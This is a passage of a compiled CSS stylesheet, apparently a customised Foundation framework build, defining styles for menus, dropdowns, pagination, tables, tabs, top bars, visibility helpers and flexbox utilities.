.close-button, .close-button.medium { right: 1rem; top: 0.5rem; font-size: 2em; line-height: 1; }

.menu { padding: 0; margin: 0; list-style: none; position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

[data-whatinput='mouse'] .menu li { outline: 0; }

.menu a, .menu .button { line-height: 1; text-decoration: none; display: block; padding: 0.7rem 1rem; }

.menu input, .menu select, .menu a, .menu button { margin-bottom: 0; }

.menu input { display: inline-block; }

.menu, .menu.horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.menu.vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.menu.expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.menu.simple { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.menu.simple li + li { margin-left: 1rem; }

.menu.simple a { padding: 0; }

@media print, screen and (min-width: 40em) { .menu.medium-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.medium-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.medium-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.medium-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .menu.large-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.large-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.large-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.large-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .menu.xlarge-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.xlarge-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.xlarge-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.xlarge-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.menu.nested { margin-right: 0; margin-left: 1rem; }

.menu.icons a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-top a, .menu.icon-right a, .menu.icon-bottom a, .menu.icon-left a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-left li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-left li a img, .menu.icon-left li a i, .menu.icon-left li a svg { margin-right: 0.25rem; }

.menu.icon-right li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-right li a img, .menu.icon-right li a i, .menu.icon-right li a svg { margin-left: 0.25rem; }

.menu.icon-top li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-top li a img, .menu.icon-top li a i, .menu.icon-top li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu.icon-bottom li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-bottom li a img, .menu.icon-bottom li a i, .menu.icon-bottom li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu .is-active > a { background: #FCB040; color: #fefefe; }

.menu .active > a { background: #FCB040; color: #fefefe; }

.menu.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.menu.align-right li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right.vertical li { display: block; text-align: right; }

.menu.align-right.vertical li .submenu li { text-align: right; }

.menu.align-right .nested { margin-right: 1rem; margin-left: 0; }

.menu.align-center li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu.align-center li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu .menu-text { padding: 0.7rem 1rem; font-weight: bold; line-height: 1; color: inherit; }

.menu-centered > .menu { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.no-js [data-responsive-menu] ul { display: none; }

.menu-icon { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #fefefe; -webkit-box-shadow: 0 7px 0 #fefefe, 0 14px 0 #fefefe; box-shadow: 0 7px 0 #fefefe, 0 14px 0 #fefefe; content: ''; }

.menu-icon:hover::after { background: #cacaca; -webkit-box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; }

.menu-icon.dark { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon.dark::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #0a0a0a; -webkit-box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; content: ''; }

.menu-icon.dark:hover::after { background: #8a8a8a; -webkit-box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; }

.is-drilldown { position: relative; overflow: hidden; }

.is-drilldown li { display: block; }

.is-drilldown.animate-height { -webkit-transition: height 0.5s; transition: height 0.5s; }

.drilldown a { padding: 0.7rem 1rem; background: #96161A; }

.drilldown .is-drilldown-submenu { position: absolute; top: 0; left: 100%; z-index: -1; width: 100%; background: #fefefe; -webkit-transition: -webkit-transform 0.15s linear; transition: -webkit-transform 0.15s linear; transition: transform 0.15s linear; transition: transform 0.15s linear, -webkit-transform 0.15s linear; }

.drilldown .is-drilldown-submenu.is-active { z-index: 1; display: block; -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.drilldown .is-drilldown-submenu.is-closing { -webkit-transform: translateX(100%); transform: translateX(100%); }

.drilldown .is-drilldown-submenu a { padding: 0.7rem 1rem; }

.drilldown .nested.is-drilldown-submenu { margin-right: 0; margin-left: 0; }

.drilldown .drilldown-submenu-cover-previous { min-height: 100%; }

.dropdown-pane { position: absolute; z-index: 10; width: 300px; padding: 1rem; visibility: hidden; display: none; border: 1px solid #cacaca; border-radius: 0; background-color: #fefefe; font-size: 1rem; }

.dropdown-pane.is-opening { display: block; }

.dropdown-pane.is-open { visibility: visible; display: block; }

.dropdown-pane.tiny { width: 100px; }

.dropdown-pane.small { width: 200px; }

.dropdown-pane.large { width: 400px; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }

.dropdown.menu a { padding: 0.7rem 1rem; }

[data-whatinput='mouse'] .dropdown.menu a { outline: 0; }

.dropdown.menu .is-active > a { background: transparent; color: #FCB040; }

.no-js .dropdown.menu ul { display: none; }

.dropdown.menu .nested.is-dropdown-submenu { margin-right: 0; margin-left: 0; }

.dropdown.menu.vertical > li .is-dropdown-submenu { top: 0; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

@media print, screen and (min-width: 40em) { .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media print, screen and (min-width: 64em) { .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 78.75em) { .dropdown.menu.xlarge-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.xlarge-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.xlarge-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub { top: 100%; right: 0; left: auto; }

.is-dropdown-menu.vertical { width: 100px; }

.is-dropdown-menu.vertical.align-right { float: right; }

.is-dropdown-submenu-parent { position: relative; }

.is-dropdown-submenu-parent a::after { position: absolute; top: 50%; right: 5px; left: auto; margin-top: -6px; }

.is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu { top: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu { right: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

.is-dropdown-submenu { position: absolute; top: 0; left: 100%; z-index: 1; display: none; min-width: 200px; border: 1px solid #cacaca; background: #fefefe; }

.dropdown .is-dropdown-submenu a { padding: 0.7rem 1rem; }

.is-dropdown-submenu .is-dropdown-submenu { margin-top: -1px; }

.is-dropdown-submenu > li { width: 100%; }

.is-dropdown-submenu.js-dropdown-active { display: block; }

.responsive-embed, .flex-video { position: relative; height: 0; margin-bottom: 0.8rem; padding-bottom: 75%; overflow: hidden; }

.responsive-embed iframe, .responsive-embed object, .responsive-embed embed, .responsive-embed video, .flex-video iframe, .flex-video object, .flex-video embed, .flex-video video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.responsive-embed.widescreen, .flex-video.widescreen { padding-bottom: 56.25%; }

.label { display: inline-block; padding: 0.33333rem 0.5rem; border-radius: 0; font-size: 0.8rem; line-height: 1; white-space: nowrap; cursor: default; background: #FCB040; color: #fefefe; }

.label.primary { background: #FCB040; color: #0a0a0a; }

.label.secondary { background: #96161A; color: #fefefe; }

.label.success { background: #3adb76; color: #0a0a0a; }

.label.warning { background: #ffae00; color: #0a0a0a; }

.label.alert { background: #cc4b37; color: #fefefe; }

.media-object { display: -webkit-box; display: -ms-flexbox; display: flex; margin-bottom: 1.5rem; -ms-flex-wrap: nowrap; flex-wrap: nowrap; }

.media-object img { max-width: none; }

@media screen and (max-width: 39.9375em) { .media-object.stack-for-small { -ms-flex-wrap: wrap; flex-wrap: wrap; } }

@media screen and (max-width: 39.9375em) { .media-object.stack-for-small .media-object-section { padding: 0; padding-bottom: 1rem; -ms-flex-preferred-size: 100%; flex-basis: 100%; max-width: 100%; }
  .media-object.stack-for-small .media-object-section img { width: 100%; } }

.media-object-section { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.media-object-section:first-child { padding-right: 1rem; }

.media-object-section:last-child:not(:nth-child(2)) { padding-left: 1rem; }

.media-object-section > :last-child { margin-bottom: 0; }

.media-object-section.main-section { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.pagination { margin-left: 0; margin-bottom: 1.5rem; }

.pagination::before, .pagination::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.pagination::after { clear: both; }

.pagination li { margin-right: 0.05rem; border-radius: 0; font-size: 0.7rem; display: none; }

.pagination li:last-child, .pagination li:first-child { display: inline-block; }

@media print, screen and (min-width: 40em) { .pagination li { display: inline-block; } }

.pagination a, .pagination button { display: block; padding: 0.15rem 0.5rem; border-radius: 0; color: #0a0a0a; }

.pagination a:hover, .pagination button:hover { background: #e6e6e6; }

.pagination .current { padding: 0.15rem 0.5rem; background: #FCB040; color: #fefefe; cursor: default; }

.pagination .disabled { padding: 0.15rem 0.5rem; color: #cacaca; cursor: not-allowed; }

.pagination .disabled:hover { background: transparent; }

.pagination .ellipsis::after { padding: 0.15rem 0.5rem; content: '\2026'; color: #0a0a0a; }

.pagination-previous a::before, .pagination-previous.disabled::before { display: inline-block; margin-right: 0.5rem; content: '\00ab'; }

.pagination-next a::after, .pagination-next.disabled::after { display: inline-block; margin-left: 0.5rem; content: '\00bb'; }

table { border-collapse: collapse; width: 100%; margin-bottom: 1.5rem; border-radius: 0; }

thead, tbody, tfoot { border: 1px solid #f1f1f1; background-color: #fefefe; }

caption { padding: 0.4rem 0.5rem 0.5rem; font-weight: bold; }

thead { background: #f8f8f8; color: #0a0a0a; }

tfoot { background: #f1f1f1; color: #0a0a0a; }

thead tr, tfoot tr { background: transparent; }

thead th, thead td, tfoot th, tfoot td { padding: 0.4rem 0.5rem 0.5rem; font-weight: bold; text-align: left; }

tbody th, tbody td { padding: 0.4rem 0.5rem 0.5rem; }

tbody tr:nth-child(even) { border-bottom: 0; background-color: #f1f1f1; }

table.unstriped tbody { background-color: #fefefe; }

table.unstriped tbody tr { border-bottom: 0; border-bottom: 1px solid #f1f1f1; background-color: #fefefe; }

@media screen and (max-width: 63.9375em) { table.stack thead { display: none; }
  table.stack tfoot { display: none; }
  table.stack tr, table.stack th, table.stack td { display: block; }
  table.stack td { border-top: 0; } }

table.scroll { display: block; width: 100%; overflow-x: auto; }

table.hover thead tr:hover { background-color: #f3f3f3; }

table.hover tfoot tr:hover { background-color: #ececec; }

table.hover tbody tr:hover { background-color: #f9f9f9; }

table.hover:not(.unstriped) tr:nth-of-type(even):hover { background-color: #ececec; }

.table-scroll { overflow-x: auto; }

.table-scroll table { width: auto; }

.tabs { margin: 0; border: 1px solid #e6e6e6; background: #fefefe; list-style-type: none; }

.tabs::before, .tabs::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.tabs::after { clear: both; }

.tabs.vertical > li { display: block; float: none; width: auto; }

.tabs.simple > li > a { padding: 0; }

.tabs.simple > li > a:hover { background: transparent; }

.tabs.primary { background: #FCB040; }

.tabs.primary > li > a { color: #0a0a0a; }

.tabs.primary > li > a:hover, .tabs.primary > li > a:focus { background: #fcaa30; }

.tabs-title { float: left; }

.tabs-title > a { display: block; padding: 1.25rem 1.5rem; font-size: 0.6rem; line-height: 1; color: #FCB040; }

.tabs-title > a:hover { background: #fefefe; color: #fb9e14; }

.tabs-title > a:focus, .tabs-title > a[aria-selected='true'] { background: #e6e6e6; color: #FCB040; }

.tabs-content { border: 1px solid #e6e6e6; border-top: 0; background: #fefefe; color: #0a0a0a; -webkit-transition: all 0.5s ease; transition: all 0.5s ease; }

.tabs-content.vertical { border: 1px solid #e6e6e6; border-left: 0; }

.tabs-panel { display: none; padding: 1rem; }

.tabs-panel.is-active { display: block; }

.thumbnail { display: inline-block; max-width: 100%; margin-bottom: 1.5rem; border: solid 4px #fefefe; border-radius: 0; -webkit-box-shadow: 0 0 0 1px rgba(10, 10, 10, 0.2); box-shadow: 0 0 0 1px rgba(10, 10, 10, 0.2); line-height: 0; }

a.thumbnail { -webkit-transition: -webkit-box-shadow 200ms ease-out; transition: -webkit-box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out, -webkit-box-shadow 200ms ease-out; }

a.thumbnail:hover, a.thumbnail:focus { -webkit-box-shadow: 0 0 6px 1px rgba(252, 176, 64, 0.5); box-shadow: 0 0 6px 1px rgba(252, 176, 64, 0.5); }

a.thumbnail image { -webkit-box-shadow: none; box-shadow: none; }

.title-bar { padding: 0.5rem; background: #0a0a0a; color: #fefefe; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.title-bar .menu-icon { margin-left: 0.25rem; margin-right: 0.25rem; }

.title-bar-left, .title-bar-right { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.title-bar-right { text-align: right; }

.title-bar-title { display: inline-block; vertical-align: middle; font-weight: bold; }

.top-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 0rem; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.top-bar, .top-bar ul { background-color: #e6e6e6; }

.top-bar input { max-width: 200px; margin-right: 1rem; }

.top-bar .input-group-field { width: 100%; margin-right: 0; }

.top-bar input.button { width: auto; }

.top-bar .top-bar-left, .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

@media print, screen and (min-width: 64em) { .top-bar { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .top-bar .top-bar-left { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; margin-right: auto; }
  .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; margin-left: auto; } }

@media screen and (max-width: 63.9375em) { .top-bar.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-medium .top-bar-left, .top-bar.stacked-for-medium .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 78.6875em) { .top-bar.stacked-for-large { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-large .top-bar-left, .top-bar.stacked-for-large .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 89.9375em) { .top-bar.stacked-for-xlarge { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-xlarge .top-bar-left, .top-bar.stacked-for-xlarge .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

.top-bar-title { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin: 1rem; }

.top-bar-left, .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.hide { display: none !important; }

.invisible { visibility: hidden; }

@media screen and (max-width: 39.9375em) { .hide-for-small-only { display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) { .show-for-small-only { display: none !important; } }

@media print, screen and (min-width: 40em) { .hide-for-medium { display: none !important; } }

@media screen and (max-width: 39.9375em) { .show-for-medium { display: none !important; } }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { .hide-for-medium-only { display: none !important; } }

@media screen and (max-width: 39.9375em), screen and (min-width: 64em) { .show-for-medium-only { display: none !important; } }

@media print, screen and (min-width: 64em) { .hide-for-large { display: none !important; } }

@media screen and (max-width: 63.9375em) { .show-for-large { display: none !important; } }

@media screen and (min-width: 64em) and (max-width: 78.6875em) { .hide-for-large-only { display: none !important; } }

@media screen and (max-width: 63.9375em), screen and (min-width: 78.75em) { .show-for-large-only { display: none !important; } }

@media screen and (min-width: 78.75em) { .hide-for-xlarge { display: none !important; } }

@media screen and (max-width: 78.6875em) { .show-for-xlarge { display: none !important; } }

@media screen and (min-width: 78.75em) and (max-width: 89.9375em) { .hide-for-xlarge-only { display: none !important; } }

@media screen and (max-width: 78.6875em), screen and (min-width: 90em) { .show-for-xlarge-only { display: none !important; } }

.show-for-sr, .show-on-focus { position: absolute !important; width: 1px; height: 1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; clip-path: inset(50%); border: 0; }

.show-on-focus:active, .show-on-focus:focus { position: static !important; width: auto; height: auto; overflow: visible; clip: auto; white-space: normal; clip-path: none; }

.show-for-landscape, .hide-for-portrait { display: block !important; }

@media screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: block !important; } }

@media screen and (orientation: portrait) { .show-for-landscape, .hide-for-portrait { display: none !important; } }

.hide-for-landscape, .show-for-portrait { display: none !important; }

@media screen and (orientation: landscape) { .hide-for-landscape, .show-for-portrait { display: none !important; } }

@media screen and (orientation: portrait) { .hide-for-landscape, .show-for-portrait { display: block !important; } }

.float-left { float: left !important; }

.float-right { float: right !important; }

.float-center { display: block; margin-right: auto; margin-left: auto; }

.clearfix::before, .flexslider::before, .clearfix::after, .flexslider::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.clearfix::after, .flexslider::after { clear: both; }

.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-justify { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.align-spaced { -ms-flex-pack: distribute; justify-content: space-around; }

.align-right.vertical.menu > li > a { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center.vertical.menu > li > a { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-top { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }

.align-self-top { -ms-flex-item-align: start; align-self: flex-start; }

.align-bottom { -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.align-self-bottom { -ms-flex-item-align: end; align-self: flex-end; }

.align-middle { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.align-self-middle { -ms-flex-item-align: center; align-self: center; }

.align-stretch { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.align-self-stretch { -ms-flex-item-align: stretch; align-self: stretch; }

.align-center-middle { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-line-pack: center; align-content: center; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

@media print, screen and (min-width: 40em) { .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media print, screen and (min-width: 64em) { .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 78.75em) { .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

.flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }

.flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }

.flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }

.flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; }

@media print, screen and (min-width: 40em) { .medium-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .medium-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .medium-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .medium-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .medium-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .medium-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .medium-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .medium-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media print, screen and (min-width: 64em) { .large-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .large-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .large-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .large-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .large-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .large-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .large-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .large-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media screen and (min-width: 78.75em) { .xlarge-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .xlarge-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .xlarge-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .xlarge-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .xlarge-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .xlarge-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .xlarge-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
